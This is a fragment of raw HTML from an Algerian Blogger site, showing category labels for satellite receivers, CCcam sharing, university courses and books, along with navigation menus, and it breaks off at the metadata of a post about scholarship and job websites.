itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2018/07/10.html"
  },
  "headline": "اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا","description": "اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا       لكل شاب طموحات خصوصا من يريد الوصول الى أعلى المراتب وتحقيق احلامه والكثير ...","datePublished": "2018-07-12T15:59:00+01:00",
  "dateModified": "2021-01-24T14:49:22+01:00","image": {
